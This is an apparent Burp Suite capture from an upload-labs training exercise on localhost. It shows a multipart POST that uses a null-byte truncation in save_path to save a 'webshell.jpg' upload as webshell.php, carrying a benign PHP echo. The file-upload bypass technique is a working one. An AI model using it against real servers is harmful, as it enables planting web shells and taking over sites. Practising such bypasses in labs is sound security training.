 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/webshell.php%00 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------55372153816118
Content-Length: 331
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------55372153816118
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>
-----------------------------55372153816118
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------55372153816118--